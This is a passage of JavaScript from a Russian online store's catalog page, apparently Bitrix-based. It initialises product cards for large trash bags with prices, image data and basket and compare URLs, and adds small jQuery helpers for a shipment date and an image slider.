        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18602','NAME':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-360-l-65-mkm-pvd-10-sht-110-140-sm-krasnye/','PICT':{'ID':'18217938','TIMESTAMP_X':'04.10.2025 18:04:55','MODULE_ID':'iblock','HEIGHT':'365','WIDTH':'704','FILE_SIZE':'73079','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d22','FILE_NAME':'ooqy3rkh3875tnxlzkr0g3y3s8kisf35.jpg','ORIGINAL_NAME':'360red-small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'201ce487d28d96cc1e1b4b099c1f9867','SRC':'/upload/iblock/d22/ooqy3rkh3875tnxlzkr0g3y3s8kisf35.jpg','UNSAFE_SRC':'/upload/iblock/d22/ooqy3rkh3875tnxlzkr0g3y3s8kisf35.jpg','SAFE_SRC':'/upload/iblock/d22/ooqy3rkh3875tnxlzkr0g3y3s8kisf35.jpg','ALT':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, красные','TITLE':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'382.5','UNROUND_PRICE':'382.5','BASE_PRICE':'382.5','PRICE':'382.5','ID':'2265','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'382.50','RATIO_BASE_PRICE':'382.5','PRINT_RATIO_BASE_PRICE':'382.50','PRINT_PRICE':'382.50','RATIO_PRICE':'382.5','PRINT_RATIO_PRICE':'382.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2258':{'ID':'2258','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18602'}},'ITEM_MEASURE_RATIO_SELECTED':'2258','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18603','NAME':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, синие','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-360-l-65-mkm-pvd-10-sht-110-140-sm-sinie/','PICT':{'ID':'18217942','TIMESTAMP_X':'27.05.2025 13:06:51','MODULE_ID':'iblock','HEIGHT':'315','WIDTH':'670','FILE_SIZE':'49154','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bfb','FILE_NAME':'nhdh9frovi6erwsugfkecpqgkf9hgzor.jpg','ORIGINAL_NAME':'360blu-small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2e869a2ed96fbb4fad425c7a31e4dacf','SRC':'/upload/iblock/bfb/nhdh9frovi6erwsugfkecpqgkf9hgzor.jpg','UNSAFE_SRC':'/upload/iblock/bfb/nhdh9frovi6erwsugfkecpqgkf9hgzor.jpg','SAFE_SRC':'/upload/iblock/bfb/nhdh9frovi6erwsugfkecpqgkf9hgzor.jpg','ALT':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, синие','TITLE':'Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, синие'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'382.5','UNROUND_PRICE':'382.5','BASE_PRICE':'382.5','PRICE':'382.5','ID':'2266','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'382.50','RATIO_BASE_PRICE':'382.5','PRINT_RATIO_BASE_PRICE':'382.50','PRINT_PRICE':'382.50','RATIO_PRICE':'382.5','PRINT_RATIO_PRICE':'382.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2259':{'ID':'2259','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18603'}},'ITEM_MEASURE_RATIO_SELECTED':'2259','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_14393_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'14393','NAME':'Мешки для мусора 360 л, 80 мкм, ПВД, 120х140, с фальцами, в пачках разделенные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-360-litrov/meshki-dlya-musora-360-litrov-pvd-120kh140-80-mkm-s-faltsami-/','PICT':{'ID':'2937509','TIMESTAMP_X':'25.06.2024 00:16:49','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bbf','FILE_NAME':'7bv1rhuk5ijxxydrbtz2ei3txbxgzaks.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'268c71724d99e8b3e1b2dd933dc946dd','SRC':'/upload/iblock/bbf/7bv1rhuk5ijxxydrbtz2ei3txbxgzaks.jpg','UNSAFE_SRC':'/upload/iblock/bbf/7bv1rhuk5ijxxydrbtz2ei3txbxgzaks.jpg','SAFE_SRC':'/upload/iblock/bbf/7bv1rhuk5ijxxydrbtz2ei3txbxgzaks.jpg','ALT':'Мешки для мусора 360 л, 80 мкм, ПВД, 120х140, с фальцами, в пачках разделенные','TITLE':'Мешки для мусора 360 л, 80 мкм, ПВД, 120х140, с фальцами, в пачках разделенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'42.54','UNROUND_PRICE':'42.54','BASE_PRICE':'42.54','PRICE':'42.54','ID':'2062','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'42.54','RATIO_BASE_PRICE':'42.54','PRINT_RATIO_BASE_PRICE':'42.54','PRINT_PRICE':'42.54','RATIO_PRICE':'42.54','PRINT_RATIO_PRICE':'42.54','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2177':{'ID':'2177','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'14393'}},'ITEM_MEASURE_RATIO_SELECTED':'2177','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_14393_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_14393_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9587','NAME':'Мешки для мусора 360 литров, 40 мкм, в пачках ПВД, черные, пласт','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-300-litrov-pvd-50-mkm-v-pachkah2039/','PICT':{'ID':'10862','TIMESTAMP_X':'25.06.2024 00:07:56','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2df','FILE_NAME':'2df5e6a0d4486c673116160fc5b76a91.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6eef82be1bd009c58b066a17b02be8fd','SRC':'/upload/iblock/2df/2df5e6a0d4486c673116160fc5b76a91.jpg','UNSAFE_SRC':'/upload/iblock/2df/2df5e6a0d4486c673116160fc5b76a91.jpg','SAFE_SRC':'/upload/iblock/2df/2df5e6a0d4486c673116160fc5b76a91.jpg','ALT':'Мешки для мусора 360 литров, 40 мкм, в пачках ПВД, черные, пласт','TITLE':'Мешки для мусора 360 литров, 40 мкм, в пачках ПВД, черные, пласт'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'21.79','UNROUND_PRICE':'21.79','BASE_PRICE':'21.79','PRICE':'21.79','ID':'1115','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'21.79','RATIO_BASE_PRICE':'21.79','PRINT_RATIO_BASE_PRICE':'21.79','PRINT_PRICE':'21.79','RATIO_PRICE':'21.79','PRINT_RATIO_PRICE':'21.79','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'579':{'ID':'579','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9587'}},'ITEM_MEASURE_RATIO_SELECTED':'579','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_9587_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18583','NAME':'Мешки для мусора 480 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, толстые, 130х170 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-480-litrov-40-mkm-v-rulone-10-shtuk-pvd-chernye-2-sloya-plotnye-tolstye-130kh170-/','PICT':{'ID':'18178903','TIMESTAMP_X':'25.05.2025 13:47:23','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'22493','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/66c','FILE_NAME':'wldkuzm2tpjd2elk46ksjgp18b4yeh49.jpg','ORIGINAL_NAME':'GreenClean  PROFESSIONAL 480 литров, 10 штук в  рулоне, ПВД, 40 мкм, размер 130_170 см,черные_.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5311e20a7e0d7b37014d4e33461001f2','SRC':'/upload/iblock/66c/wldkuzm2tpjd2elk46ksjgp18b4yeh49.jpg','UNSAFE_SRC':'/upload/iblock/66c/wldkuzm2tpjd2elk46ksjgp18b4yeh49.jpg','SAFE_SRC':'/upload/iblock/66c/wldkuzm2tpjd2elk46ksjgp18b4yeh49.jpg','ALT':'Мешки для мусора 480 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, толстые, 130х170 см, GreenClean','TITLE':'Мешки для мусора 480 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, толстые, 130х170 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'531','UNROUND_PRICE':'531','BASE_PRICE':'531','PRICE':'531','ID':'2252','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'531','RATIO_BASE_PRICE':'531','PRINT_RATIO_BASE_PRICE':'531','PRINT_PRICE':'531','RATIO_PRICE':'531','PRINT_RATIO_PRICE':'531','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2246':{'ID':'2246','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18583'}},'ITEM_MEASURE_RATIO_SELECTED':'2246','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_18583_c49a260e4c1456ced4397